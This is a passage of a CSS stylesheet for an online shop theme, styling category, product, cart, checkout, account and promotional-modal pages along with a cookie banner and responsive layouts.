box-shadow: 0 0 10px rgba(0, 0, 0, 0.3);
}
.modal-ads.fade.in{
/* display: flex !important; */
flex-direction: column;
justify-content: center;
align-items: center;
}
.modal .modal-dialog img{
width: 100%;
height: 100%;
object-fit: contain;
}

#gdpr-cookie-message {
max-width: 800px;
left: 50%;
right: auto;
transform: translateX(-50%);
bottom: 40px;
display: flex;
flex-direction: column;
align-items: center;
border-radius: 12px;
box-shadow: 0 10px 15px rgba(0,0,0,.2);
background: #fff
}

#gdpr-cookie-message strong {
font-size: 23px
}
#gdpr-cookie-message a, #gdpr-cookie-message a:hover{
color: var(--color-loja);
}
#gdpr-cookie-message p {
color: #666;
font-size: 20px;
margin-bottom: 10px
}

#gdpr-cookie-message button,button#ihavecookiesBtn {
border-radius: 12px;
font-size: 22px;
padding: 10px 30px;
background-color: var(--color-loja);
border:1px solid transparent;
}
#gdpr-cookie-message button:hover,button#ihavecookiesBtn:hover {
border-radius: 12px;
border:1px solid var(--color-loja);
color: var(--color-loja);
}
.newsLatterBox input#appendedInputButton {
background: #FFFFFF;
display: inline-block;
float: left;
height: 30px;
clear: both;
width: 100%;
}
.newsLatterBox input[type=text]{    padding-left: 20px;}

.newsLatterBox .btn {
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
-o-border-radius: 3px;
-ms-border-radius: 3px;

border: medium none;
color: #fff;
display: inline-block;
font-weight: 700;
height: 40px;
letter-spacing: 0.5px;
padding: 0;
text-transform: uppercase;
width: 100%;
}

.newsLatterBox {
overflow: hidden;
}

.bg-gray {
background-image: -moz-linear-gradient(center bottom, #BBBBBB 0%, #F0F0F0 100%);
box-shadow: 0 1px 0 #B4B3B3;
}



.footer-bottom {
background: #E3E3E3;
border-top: 1px solid #DDDDDD;
padding-top: 10px;
padding-bottom: 10px;
position: relative;
}

.footer-bottom p.pull-left {
padding-top: 6px;
}

.paymentMethodImg img {
margin-left: 5px;
}

@media (max-width: 767px) {
.footer-bottom {
text-align: center;
}

.footer-bottom p.pull-left {
float: none !important;
margin-left: auto;
margin-right: auto;
}

.paymentMethodImg {
width: 100%;
float: none !important;
text-align: center;
}

.paymentMethodImg img {
display: inline-block;
float: none !important;
max-height: 24px;
}
}

/* =========================HOMEPAGE END==========================*/

/* =============================================================== */
/* CATEGORY PAGE START
/* =============================================================== */

.breadcrumb {
border: 1px solid #DDDDDD;
background: none;
display: flex;
align-items: center;
gap: 6px;
}
.breadcrumb li{
margin: 0;
padding: 0;
min-height: 27px;
display: flex;
align-items: center;
}
.breadcrumb>li+li:before{
display: none;
}

.main-container {
min-height: 580px;
}

.category-top > h2 {
color: #303030;
font-weight: 700;
letter-spacing: 0;
}

.subCategoryList .thumbnail {
-moz-transition: all .2s ease-in;
-webkit-transition: all .2s ease-in;
-o-transition: all .2s ease-in;
transition: all .2s ease-in;
}

.tree .dropdown-menu {
position: relative !important;
float: none !important;
box-shadow: none !important;
border-right: 0 !important;
border-bottom: 0 !important;
border-top: 0 !important;
}

.open-tree > .dropdown-menu {
display: block;
}

.dropdown-menu-tree {
display: none;
margin-bottom: 20px;
}

.open-tree > .dropdown-menu-tree {
display: block;
}

.tree > li.active > a, .tree > li.active > a:hover, .tree > li.active > a:focus {
background: none;
color: #454545;
}

.nav-stacked.tree > li a:hover {
color: #454545;
font-weight: bold;
}

.tree > .active > a > .badge {
background: #999999;
color: #fff;
}

.category-level-2 {
border-left: 1px solid #DDDDDD !important;
margin-left: 13px;
}

.category-level-2 li {
margin-top: 2px;
}

.category-level-2 li a {
font-weight: normal !important;
padding: 2px 15px;
}

.category-level-2 li a.active, .category-level-2 .dropdown-tree.active .dropdown-tree-a, .category-level-2 .open-tree .dropdown-tree-a {
font-weight: bold !important;
}

.priceFilterBody .form-inline .form-group {
max-width: 30%;
float: left;
}

.priceFilterBody .form-inline .form-group .form-control {
width: 100%;
}

.priceFilterBody .sp {
padding: 10px;
}

.subCategoryThumb {
height: 80px;
display: block;
max-width: 100%;
overflow: hidden;
margin-bottom: 15px;
}

.subCategoryThumb img {
max-width: 100%;
}

.subCategoryList {
margin-top: 30px;
overflow: hidden;
}

.color-details {
border-top: 1px solid #DDDDDD;
padding-top: 10px;
}

.productFilter {
border-bottom: 1px solid #DDDDDD;
border-top: 1px solid #DDDDDD;
clear: both;
display: block;
margin-bottom: 20px;
padding-bottom: 7px;
padding-top: 10px;
margin-top: 20px;
}

.productFilter p {
display: block;
font-size: 14px;
margin-top: 6px;
}

.change-view {
margin-right: 10px;
}

.subCategoryTitle {
font-size: 13px;
color: #444;
font-weight: 600;
}

.change-view a {
border: 1px solid #CCCCCC;
display: inline-block;
font-size: 18px;
font-weight: normal;
height: 34px;
line-height: 23px;
margin-left: 5px;
overflow: hidden;
padding: 5px 8px;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
-o-border-radius: 3px;
-ms-border-radius: 3px;
border-radius: 3px;
}

.productFilter select, .productFilter input {
font-size: 13px;
}

.categoryFooter {
border-top: solid 1px #eee;
padding-top: 20px;
margin-top: 0;
}

.nav-stacked > li {
border-bottom: solid 1px #eee;
}

.nav-stacked > li a {
font-size: 13px;
}

.nav-stacked > li a:hover {
color: #fff;
}

.nav-stacked > li.active a, .nav-stacked > li.active {
background: none;
color: #454545;
font-weight: bold;
}

/***  -------  according panel style  ------- ***/

.panel-title {
color: inherit;
font-size: 16px;
margin-bottom: 0;
margin-top: 0;
padding-bottom: 0;
color: #454545;
font-size: 15px;
}

.panel-heading, .panel-group .panel {
border-radius: 0;
}

.clearFilter {
-webkit-border-radius: 10px;
-moz-border-radius: 10px;
-o-border-radius: 10px;
-ms-border-radius: 10px;
border-radius: 10px;
color: #FFFFFF;
cursor: pointer;
font-size: 10px;
line-height: normal;
padding: 2px 5px;
text-transform: capitalize;
}

.labelRounded {
-webkit-border-radius: 10px;
-moz-border-radius: 10px;
-o-border-radius: 10px;
-ms-border-radius: 10px;
border-radius: 10px;
}

.clearFilter:hover {
opacity: 0.7;
}

.collapseWill i {
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
margin-right: 5px;

-webkit-transform: rotate(0deg);
-moz-transform: rotate(0deg);
-o-transform: rotate(0deg);
-ms-transform: rotate(0deg);
transform: rotate(0deg);
}

.collapseWill.pressed i, .collapseWill.active i {
margin-right: 5px;
-webkit-transform: rotate(90deg);
-moz-transform: rotate(90deg);
-o-transform: rotate(90deg);
-ms-transform: rotate(90deg);
transform: rotate(90deg);
}

.minus {
display: block;
}

.collapseWill .minus {
display: none !important;
}

.collapseWill.collapsed .minus {
display: none !important;
}

.collapseWill {
}

.color-filter small {
border: 1px solid #DDDDDD;
display: inline-block;
height: 14px;
margin: 0 3px 0 1px;
width: 14px;
}

/* =============================================================== */
/* PRODUCT DETAILS PAGE
/* =============================================================== */

.categoryFilter {
padding-bottom: 20px;
border-bottom: solid 1px #ddd;
margin-bottom: 20px;
display: block;
width: 100%;
height: 50px;
}

.categoryFilter .minict_wrapper {
max-width: 180px;
max-height: 28px;
height: 28px !important;
}

.categoryFilter .minict_wrapper input {
height: 28px !important;
font-size: 12px !important;
}

.minict_wrapper input {
border: 0 !important;
}

.categoryFilter .minict_wrapper ul li {
font-size: 12px !important;
}

.nav-tabs > li.active, .nav-tabs > li {
background: none;
}

.nav-tabs > li > a {
border: 0;
border-radius: 0;
}

.nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus, .nav-tabs > li:hover > a {
color: #fff !important;
border: 0;
border-radius: 0;
}
p.parcl, p.avista{font-size: 15px;margin: 0;}
.produto-atributos .controls select{
display: block;
width: 100%;
height: 34px;
padding: 6px 12px;
font-size: 14px;
line-height: 1.42857143;
color: #555;
background-color: #fff;
background-image: none;
border: 1px solid #ccc;
border-radius: 4px;
-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
-webkit-transition: border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;
-o-transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
}
/* -------- zoom ------- */
.sp-wrap {
border: none !important;
}

.sp-large a img {
width: 100%;
}

.sp-wrap {
z-index: 10;
width: 100%;
margin:0;
background: none !important;
}

/* .sp-large {
max-width: 90%;
} */

.sp-thumbs {
width:100%;
text-align: left;
z-index: 70;
}

.sp-thumbs a:link, .sp-thumbs a:visited {
border: 2px solid #EEEEEE;
display: inline-block;
margin-bottom: 10px;
float: left;
transition: margin 0.2s ease 0s;
}

.main-image .sp-thumbs a:link, .sp-thumbs a:visited {
margin-right: 0 !important;
}

.sp-thumbs a:hover {
margin-right: 4px !important;
}


.sp-large {position: relative;}

.produto-album {
box-sizing: content-box;
/* padding:10px; */
/* background:#EFEFEF; */
overflow: hidden;
}

.album-controls {
}

.album-controls a {
position:absolute;
font-size:24px;
top:50%;
top:calc(50% - 20px);
z-index:90;
width:40px;
height:40px;
display:block;
background:#FFF;
border-radius:20px;
text-align: center;
line-height: 40px;
opacity: .5;
border:1px solid #CDCDCD;
}
.album-controls a i {
color:#333;
}
.album-controls a.image-next {
right:30px;
text-indent: 2px;
}
.album-controls a.image-prev {
left:30px;
text-indent: -2px;
}

/***  -------  Product details style 2   ------- ***/

.style2 .sp-thumbs {
top: 0 !important;
width: 19% !important;
}

.style2 .sp-thumbs img {
height: auto !important;
width: 100px !important;
max-width: 100%;
width: 100px !important;
}

.style2 .sp-thumbs a:link, .style2 .sp-thumbs a:visited {
float: left !important;
width: 100%;
}

.style2 .sp-large {
max-width: 80% !important;
border: 1px solid #DDDDDD;
}



.product-price {
/*font-weight: 600;*/
font-size:16px;
line-height: normal;
margin-bottom: 10px;
}

.preco-antigo-detail,
.preco-antigo-detail span s {
font-size:16px !important;
}

.product-price span {
font-size: 24px;
font-weight: bold;
}

.price-standard {
color: #716a6a;
font-size: 18px;
text-decoration: line-through;
}

.product-code {
font-family: "DM Sans", Helvetica Neue, Arial, sans-serif;
font-size: 14px;
font-weight: 400;
margin: 0 0 5px;
padding: 0;
display: flex;
gap: 12px;
margin: 0;
}

.rating span {
display: inline-block;
}

.ratingInfo {
margin-left: 10px;
}

.product-image-header {max-height:150px; overflow: hidden; margin-bottom:10px;}
.product-image-header img {margin-top:-10%;}

/*------- product-details style 4 ------- */

.zoomThumb {
text-align: center;
margin-top: 10px;
}

.zoomThumb a {
display: inline-block;
width: 120px;
margin-bottom: 10px;
border: 2px solid #eee;
display: inline-block;
margin-right: 5px;
}

.zoomThumb a img {
max-width: 100%;
}

.zoomImg {
cursor: crosshair;
}

/*------- product tab ------- */

.nav-tabs {
margin-bottom: 20px;
}

.product-tab {
width: 100%;
display: inline-block;
clear: both;
}

.nav-tabs li a {
font-size: 14px;
font-weight: 200;
letter-spacing: 2px;
margin: 0 0 0 0;
text-transform: uppercase;
}

.color-details {
margin-top: 14px;
}

.swatches {
margin: 0.5em 0;
padding-left: 0;
}

.swatches li {
border: 2px solid #FFFFFF;
display: inline-block;
margin: 2px 1px;
vertical-align: top;
list-style: none;
}

.swatches .selected, .swatches li:hover {
border: 2px solid #ddd;
}

.swatches a {
position: relative;
background-position: center center;
background-repeat: no-repeat;
border: 2px solid #FFFFFF;
box-shadow: 1px 1px 2px #C5C5C5;
display: block;
height: 33px;
text-align: center;
transition: all 0.25s ease 0s;
width: 33px;
}

.swatches a img {
height: 29px;
width: 29px;
}

.navbar{    z-index: 400;}
.swatches li a:after {
content: "\f00c";
font-family: fontawesome;
font-size: 0;
font-weight: lighter;
color: #fff;
transition: font-size 0.25s ease 0.1s;
text-shadow: 0 1px 1px rgba(0, 0, 0, 0.3);

}

.swatches .selected a:after {
content: "\f00c";
font-family: fontawesome;
font-size: 100%;
font-weight: lighter;
color: #fff;
transition: font-size 0.25s ease 0.1s;
text-shadow: 0 1px 1px rgba(0, 0, 0, 0.3);

}

/***  ------- filterBox ------- ***/

.filterBox {
display: inline-block;

}

.productFilterLook2 .filterBox {
display: block;
float: left;
margin-right: 0;
width: 100%;
}

/* .spinner {
margin-top:20px;
max-width:80px;
float:left;
} */
.spinner .input-group-addon {
padding:0;
}
.spinner .input-group-addon .btn-xs {
padding:2px 7px;
}
.spinner input.form-control {
height:45px;
font-size:18px;
}
.spinner label {
font-size:12px;
}

.cart-actions {
margin-top: 20px;
width: 100%;
display: inline-block;
clear: both;
}

.cart-actions.w-spinner {
clear:none;
/* margin-top:45px;
margin-left:10px; */
width:auto;
width:calc(100% - 90px);
margin: 0;
}

.cart-actions button, .cart-actions .btn-cart, .cart-actions .wishlist {
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
-o-border-radius: 3px;
-ms-border-radius: 3px;
border-radius: 3px;
color: #FFFFFF;
display: block;
float: left;
font-family: DM Sans, Helvetica Neue, Arial, sans-serif;
font-size: 18px;
font-weight: bold;
line-height: 1em;
margin: 0 20px 0 0;
padding: 14px 20px;
text-transform: uppercase;
text-align: center;
letter-spacing: 2px;
transition: all 0.25s ease 0s;
-moz-transition: all 0.25s ease 0s;
-webkit-transition: all 0.25s ease 0s;
-o-transition: all 0.25s ease 0s;
-ms-transition: all 0.25s ease 0s;
}

.cart-actions.w-spinner a {
font-size: 16px;
padding: 13px 20px;
background: green;
border-color: green;
margin: 0;
}
.cart-actions .btn.btn-whats{
font-size: 16px;
padding: 13px 20px;
background: green;
border-color: green;
margin: 0;
display: flex;
gap: 5px;
align-items: center;
color: #FFF;
justify-content: center;
}
.infovalores h3{
font-size: 14px;
text-transform: uppercase;
margin: 0;
padding: 0;
}
.cart-actions .btn.btn-whats:hover{
background: rgb(2, 94, 2)
}
.cart-actions .btn.btn-whats svg path{
fill: #FFF;
}
.modal-body .cart-actions.w-spinner a {
padding:5px 10px;
}

button.first {
margin-right: 20px;
margin-bottom: 10px;
}

.cart-actions .wishlist {
background: #CCCCCC;
line-height: 1em;
text-decoration: none;
border: solid 2px #CCCCCC;
text-align: center;
}

.cart-actions .wishlist:hover {
background: #fff;
color: #666;
border: solid 2px #CCCCCC;
}

.incaps {
display: block;
float: left;
font-size: 14px;
font-weight: normal;
margin: 15px 20px 0 0;
}

.incaps i {
font-size: 20px;
}

.color-in {
color: #4CC94A;
}

.color-out {
color: red;
}

.product-share {
clear: both;
display: inline-block;
/*margin-top: 14px;*/
width: 100%;
}
.product-share p{margin: 6px 15px;}

.descricao-compra .preco-promocional-detail {
padding-bottom: 14px;
/*display: block;*/
}

/***  ------- You may also like ------- ***/

.recommended {
border-top: solid 2px #ddd;
margin-top: 20px;
padding-top: 20px;
}

.recommended h1 {
text-align: center;
margin-bottom: 0;
padding-bottom: 0;
}

#SimilarProductSlider .item {
padding: 30px 0px 0;
margin: 10px;
color: #FFF;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
text-align: center;
}

.recommended .description {
min-height: 70px;
}

.product-image {
max-width: 100%;
}

.product-image img {
max-width: 100%;
}

#SimilarProductSlider .product-image img {
max-height: 200px;
}

/* =============================================================== */
/* CART PAGE
/* =============================================================== */

.quanitySniper {
height: 30px;
padding: 0;
text-align: center;
width: 40px;
}

.cartTable thead tr th {white-space: nowrap;}

tr.CartProduct td, tr.CartProduct th {
text-align: center;
}

tr.CartProduct td:nth-child(2) {
text-align: left;
}

tr.CartProduct .td-qtde {vertical-align:middle; text-align:center; white-space: nowrap;}

tr.CartProduct .td-qtde .input-append .btn {padding:8px 12px;}

.cartTable {
border-top: solid 1px #EBEDEF;
}

.cartTableHeader {
background: #EBEDEF;
}

.cartFooter {
padding: 20px;
border-top: solid 1px #eee;
background: #EBEDEF;
display: inline-block;
width: 100%;
}

#cart-summary tr td:nth-child(2) {
text-align: right;
}

/* =============================================================== */
/* Right side bar  /> .rightSidebar /> if needed
/* =============================================================== */

.caps {
border-top: 0 none;
font-weight: normal;
line-height: 24px;
margin: 0 0 16px;
overflow: hidden;
padding: 0 0 16px;
text-align: right;
text-transform: uppercase;
}

.rightSidebar #cart-summary {
margin-top: 0;
}

.rightSidebar #cart-summary tr:first-child td {
border: none;
}

.cartMiniTable {
border: 1px solid #DDDDDD;
padding: 10px;
}

.rightSidebar img {
max-width: 100%;
}

.rightSidebar .section-title-inner {
}

.categoryListPanel {
background: #EBEDEF;
}

.contentBox {
margin-bottom: 15px;
}

.rightSidebar .product-image img {
float: left;
max-width: 100%;
width: 90px;
margin-right: 10px;
}

.rightSidebar .product {
padding: 10px 0;
}

.rightSidebar .item {
border-bottom: 1px solid #DDDDDD;
margin-bottom: 0;
}

.rightSidebar .item h4 {
margin-top: 0;
}

.couponForm input[type="text"] {
-webkit-border-radius: 3px 0 0 3px;
-moz-border-radius: 3px 0 0 3px;
border-radius: 3px 0 0 3px;
height: 35px;
width: 100%
}

.couponForm .btn {
border-radius: 0 3px 3px 0;
}

span.success, p.success div.success {
color: #8BB418;
}

#total-price {
font-size: 22px;
font-weight: bold;
}

.CartDescription h4{padding: 0 8px;}
.CartDescription h4 span.smallinfo {font-size:12px; font-weight: normal; display:inline-block; }
.checkout-carrinho .footable-sort-indicator{display: none !important;}

/* =============================================================== */
/*  CHECKOUT PAGE START
/* =============================================================== */

.oauth-loginitems {margin-bottom:10px;}

/*  @Richard - BUG Modal MercadoPago fica atras do topo fixo */
#MP-Checkout-dialog {
z-index: 99999 !important;
}

label.error {
color: #e74c3c;
font-size: 90%;
}

.orderStep {
clear: both;
display: inline-block;
height: auto;
padding: 0;
margin-bottom: 30px;
width: 100%;
}

.orderStep li {
display: inline-block;
float: left;
height: auto;
margin: 0;
min-height: 55px;
padding: 0;
width: 20%;
}

.orderStep li.active a {
color: #fff;
}

.orderStep li.active a {
position: relative;
}

.orderStep li.active a:after {
top: 100%;
left: 50%;
border: solid transparent;
content: " ";
height: 0;
width: 0;
position: absolute;
pointer-events: none;
border-color: rgba(136, 183, 213, 0);
border-width: 10px;
margin-left: -10px;
}

.orderStep li a {
background: #EFF0F2;
display: inline-block;
font-size: 14px;
height: 100%;
line-height: normal;
padding: 20px 0 0;
text-align: center;
vertical-align: middle;
width: 100%;
text-transform: uppercase;
font-size: 13px;
}

.orderStep li a i {
background: rgba(0, 0, 0, 0.05);
}

.orderStep li.active a i {
background: rgba(0, 0, 0, 0.1);
color: #FFFFFF;
}

.orderStep li a i {
border-radius: 0;
display: block;
font-size: 20px;
height: auto;
left: 0;
line-height: 40px;
margin-top: -20px;
padding: 0;
text-align: center;
width: auto;
float: none !important;
}

.orderStep li a span {
display: block;
padding: 5px 0;
}

/* payment */

.paymentBox {
margin-bottom: 30px;
display: block;
}

.checkoutReview .CartProductThumb a img, .checkoutReview .CartProductThumb a img {
width: 50px;
}

.paymentBox .panel {
box-shadow: none;
}

.menu-endereco .endereco-item {
background: #f5f5f5;
padding: 10px;
margin-bottom: 10px;
border-radius: 4px;
border: 1px solid #e3e3e3;
box-shadow: inset 0 1px 1px rgb(0 0 0 / 5%);
}

.menu-endereco .endereco-item label {
font-weight: normal;
}

.menu-endereco .endereco-item .iChk.iCheck-margin {
margin-left: -30px;
}

/* =============================================================== */
/* USER END || Account/ Address / Order /  Creation
/* =============================================================== */

.myAccountList li {
text-align: center;
}

.myAccountList li a {
font-size: 14px;
display: block;
}

.myAccountList .thumbnail {
padding: 10px 0 0;
}

.myAccountList .thumbnail:hover {
background: #F5F5F5;
}

.myAccountList li a i {
display: block;
clear: both;
font-size: 44px;
margin-bottom: 10px;
}

h2.block-title-2, .formBox h3, .block-title-2 {
border-bottom: 1px solid #CECECE;
font-size: 13px;
font-weight: bold;
margin: 0 0 15px;
padding: 10px 0 0;
position: relative;
text-transform: uppercase;
}

.panel-footer-address .btn {
margin-right: 5px;
}

/***  ------- Cart & Wisth list ------- ***/

.CartProductThumb a img, .CartProductThumb a img {
width: 86px;
max-width: 100%;
}

tr.CartProduct {
border-bottom: 1px solid #E7E9EC;
}

tr.CartProduct td, tr.CartProduct th {
padding: 10px 0;
}

tr.CartProduct .collapsing,
tr.CartProduct .collapse {
font-size:12px;
}

tr.CartProduct .list-group-item > .badge {
float:none;
}

tr.CartProduct .btn-verkit i.fa-plus,
tr.CartProduct .btn-verkit i.fa-minus {
display:none;
}
tr.CartProduct .btn-verkit.collapsed i.fa-plus {
display:inline !important;
}

tr.CartProduct .btn-verkit:not(.collapsed) i.fa-minus {
display:inline !important;
}

/* mycart */

.cartTableHeader {
text-transform: uppercase;
font-weight: bold;
font-size: 14px;
}

/* =============================================================== */
/* ABOUT PAGE
/* =============================================================== */

.innerPage {
padding-top: 60px;
}

.parallaxOffset {
margin-top: 140px;
-webkit-transition: all 0.1s ease-out 0s;
-moz-transition: all 0.1s ease-out 0s;
-ms-transition: all 0.1s ease-out 0s;
-o-transition: all 0.1s ease-out 0s;
transition: all 0.1s ease-out 0s;
}

.parallaxOffset.down {
margin-top: 28px;
}

.parallax-image-aboutus {
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
background-size: cover;
}

.parallax-image-aboutus .parallax-content {
padding: 150px 0;
}
.parallax-image-aboutus-color{background: #666;}
.title-big {
font-size: 48px;
font-weight: bold;
margin-bottom: 15px;
}

.padding-top-30 {
padding-top: 30px;
}

.form-newsletter input {
margin-bottom: 20px;
}

.hr30 {
margin-top: 30px;
margin-bottom: 30px;
}

.hr40 {
margin-top: 40px;
margin-bottom: 40px;
}

/* =============================================================== */
/* CONTACT US PAGE
/* =============================================================== */

.whitebg {
background: #fff;
}

.fixedContent {
position: fixed;
top: 0;
width: 100%;
display: block;
}

.wrapper.contact-us {
background: #FFFFFF;
display: block;
position: relative;
width: 100%;
z-index: 4;
margin-bottom: 0 !important;
}

.wrapper.contact-us.has-parallax {
margin-top: 450px;
}
.wrapper.contact-us.has-parallax h1 {
margin-top:20px;
}

.contact-intro {
margin-top:-20px;
}

.h1error {
font-size: 80px;
font-weight: bold;
margin: 0 auto;
padding: 20px;
text-align: center;
}

.err404 {
font-weight: lighter;
}

/* =============================================================== */
/* PRODUCT DETAILS POPUP MODAL
/* =============================================================== */

/* quick view btn */
div.quickview {
display: block;
margin-top: 40%;
max-height: 50px;
position: absolute;
text-align: center;
width: 100%;
z-index: 2;
visibility: hidden;
}

.product:hover div.quickview {
visibility: visible;
}

.btn-quickview {
border-radius: 2px;
font-family: "DM Sans", Helvetica Neue, Arial, sans-serif;
letter-spacing: 2px;
color: #454545 !important;
text-transform: uppercase;
background: #fff; /* old borwser */
background: rgba(255, 255, 255, 0.9);
border: 1px solid #eee;
box-shadow: 0 0 3px rgba(0, 0, 0, 0.3);
-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, 0.3);
-ms-box-shadow: 0 0 3px rgba(0, 0, 0, 0.3);
-moz-box-shadow: 0 0 3px rgba(0, 0, 0, 0.3);
-moz-o-shadow: 0 0 3px rgba(0, 0, 0, 0.3);
left: auto;
min-width: 100px;
max-height: 40px;
height: 40px !important;
opacity: 0;
-webkit-opacity: 0;
-ms-opacity: 0;
padding: 10px;
visibility: hidden;
width: auto;
display: inline-block !important;
z-index: 2;
transform: scale(0.75);
-webkit-transform: scale(0.75);
-o-transform: scale(0.75);
-ms-transform: scale(0.75);
-moz-transform: scale(0.75);
transition: all 0.3s ease 0s;
-webkit-transition: all 0.3s ease 0s;
-webkit-transition: all 0.3s ease 0s;
-moz-transition: all 0.3s ease 0s;
-ms-transition: all 0.3s ease 0s;
}

.product:hover .btn-quickview {
visibility: visible;
opacity: 0.85;
-webkit-opacity: 0.85;
-ms-opacity: 0.85;
transform: scale(1);
-webkit-transform: scale(1);
-o-transform: scale(1);
-ms-transform: scale(1);
-moz-transform: scale(1);
}

.list-view .product:hover div.quickview {
margin-top: 45%;
}

@media (max-width: 460px) {
div.quickview {
margin-top: 25%;
}
}

@media (max-width: 400px) {
div.quickview {
margin-top: 35%;
}
}

.product > .btn-quickview:hover {
opacity: 0.95;
}

/* quick view btn end */

#product-details-modal .modal-dialog {
background: #fff;
max-width: 960px;
overflow: auto;
width: 100%;
}

#product-details-modal .close, #productSetailsModalAjax .close {
color: #454545;
display: block;
font-size: 34px;
font-weight: lighter;
line-height: 10px;
opacity: 0.6;
padding: 12px;
position: absolute;
right: 0;
text-shadow: none;
top: 0;
z-index: 1;
}

#productSetailsModalAjax .main-image {
margin-top: 40px;

}

#product-details-modal .close:hover, #productSetailsModalAjax .close:hover {
opacity: 0.8;
}

@media (max-width: 800px) {
#product-details-modal .modal-dialog, #productSetailsModalAjax .modal-dialog {
max-width: 90%;
margin: 20px auto;
}
.featureImg div a img{margin:0 auto;    display: block;}

}

@media (min-width: 840px) {
.modal-details-inner {
min-height: 552px;
}
}
@media (max-width: 900px) {
.banner-prods img{width: 100%; height: auto;}

}
@media (max-width: 600px) {
#product-details-modal .modal-dialog {
max-width: 96%;
margin: 20px auto;
}

.pull-left.paginador-ordem.change-view{
float: none !important;
margin: 0 auto;
}
.pagination.pull-right, .pagination.pull-right .pull-right, .pull-right.paginador-menu{float: none !important;}
.pull-right.paginador-menu{
text-align: center;
margin-top: 10px;
}
.product-title{text-align: center;}
.code-category .pull-left, .code-category .pull-right{float: none !important;}

.checkout-carrinho .cart-table-itens {overflow: hidden; overflow-x: scroll;}
}

#product-details-modal .modal-content {
background: #fff;
display: block;
height: auto;
padding: 0;
box-shadow: none;
}

.modal-details-inner {
padding: 30px;
}

#product-details-modal .productFilter {
margin-bottom: 10px;
margin-top: 10px;
padding-bottom: 10px;
padding-top: 10px;
}

#product-details-modal .filterBox {
display: inline-block;

}

#product-details-modal .cart-actions {
margin-bottom: 0;
margin-top: 0;
}

#product-details-modal .color-details {
margin-top: 5px;
}

#product-details-modal .product-share {
border-top: 0 none;
margin-top: 0;
padding-top: 0;
}

.modal-product-thumb {
border-top: 1px solid #ddd;
clear: both;
display: block;
text-align: center;
}

.modal-product-thumb a {
border: 1px solid #ccc;
display: inline-block;
float: none;
margin-right: 10px !important;
margin-top: 5px;
height: 75px;
overflow: hidden;
width: 60px !important;
}

.modal-product-thumb a.selected, .modal-product-thumb a:hover {
border: 1px solid #000 !important;
}

.modal-product-thumb a img {
display: block;
max-width: 100%;
height: auto;
max-height: 75px;
width: 60px !important;
}

/* =============================================================== */
/* SUBSCRIBE | PROMOTIONAL MODAL
/* =============================================================== */

.modal-ads .modal-bg-1 {
background: url(/layouts/site/bootstrap3loja/assets/css/../../images/site/modal-img-1.jpg) right bottom no-repeat;
background-color: #F3F6FB;
}

.modal-bg-1 .close {
color: #454545;
display: block;
font-size: 34px;
font-weight: lighter;
line-height: 10px;
opacity: 0.6;
padding: 12px;
position: absolute;
right: 0;
text-shadow: none;
top: 0;
z-index: 1;
}

.modal-ads .modal-dialog {
max-width: 660px;
/*min-height: 340px;*/
display: block;
overflow: auto;
padding: 0;
position: relative;
}

.modal-ads .modal-body {
padding:0;
}

.modal-ads a.close {position:absolute; z-index:10; display:block; right:0; top:0; font-size:36px; font-weight: normal;}

.modal-ads h3 {
color: #444;
font-family: DM Sans, Helvetica Neue, Helvetica, Arial, sans-serif;
font-size: 26px;
font-weight: normal;
letter-spacing: 1px;
line-height: 29px;
text-transform: uppercase;
}

.discountLg {
color: #000;
font-family: DM Sans, Helvetica Neue, Helvetica, Arial, sans-serif;
font-size: 46px;
font-weight: bold;
letter-spacing: 3px;
line-height: 46px;
text-transform: uppercase;
}

.modal-ads h4 {
font-size: 24px;
font-weight: normal;
letter-spacing: 2px;
line-height: 28px;
text-transform: uppercase;
}

.newsletter {
border: 2px solid #ddd;
display: inline-block;
width: auto;
}

.newsletter input[type="text"] {
background: #fff;
border: medium none;
float: left;
height: 40px;
margin: 0;
padding: 0;
text-align: center;
}

.newsletter input[type="text"]:focus {
text-shadow: none;
color: #666;
}

.newsletter .subscribe-btn {
background: #ddd;
border: 0 none;
border-radius: 0;
color: #3a3a3a;
float: left;
font-weight: normal;
height: 40px;
line-height: normal;
padding: 0 10px;
}

@media (max-width: 442px) {
.discountLg {
font-size: 36px;
letter-spacing: 2px;
line-height: 40px;
}

.modal-ads h3 {
color: #444;
font-size: 22px;
letter-spacing: 1px;
line-height: 26px;
}

.newsletter input[type="text"] {
width: 100%;
}

.newsletter .subscribe-btn {
margin-left: 0;
margin-top: 5px;
width: 100%;
}
}

.newsletter .subscribe-btn:hover {
background: #b7b7b7;
}

.shoplink {
color: #000;
display: inline-block;
clear: both;
font-family: DM Sans, Helvetica Neue, Helvetica, Arial, sans-serif;
left: 2px;
margin-top: 20px;
text-decoration: underline;
text-transform: uppercase;
}

/* =============================================================== */
/* WEB PAGE PROGRESS BAR CSS
/* =============================================================== */

.pace .pace-progress {
background: #fff;
background: rgba(255, 255, 255, 0.80);
position: fixed;
z-index: 2000;
top: 0;
left: 0;
height: 2px;
-webkit-transition: width 1s;
-moz-transition: width 1s;
-o-transition: width 1s;
transition: width 1s;
}

.pace-inactive {
display: none;
}
/* =============================================================== */
/* CONTROLLER CONTENT
/* =============================================================== */

.controller-banner-header {margin-bottom:15px;}
.controller-banner-header img {max-width:100%; height:auto;}


/* =============================================================== */
/* CUSTOM RESPONSIVE
/* =============================================================== */

@media (min-width: 1800px) {
/*.banner, .slider-content, .slider, .slider-v2 {
max-height: 700px;
}*/
.banner, .slider-content, .slider, .slider-v2 {
max-height: initial;
}

.sliderImg {
width: 100%;
}
}

@media only screen and (max-width: 1224px) {
input.quanitySniper {
width: 35px !important;
}
}

@media (max-width: 1024px) {
.navbar.stuck .navbar-top {
margin-top: 0 !important;
}

.header-version-2 .banner {
margin-top: 130px !important;
}


.cartMenu.static-search-box a.dropdown-toggle {
padding-left: 10px;
padding-right: 10px;
}

.search-box.static-search .form-control {
max-width: 104px
}
}

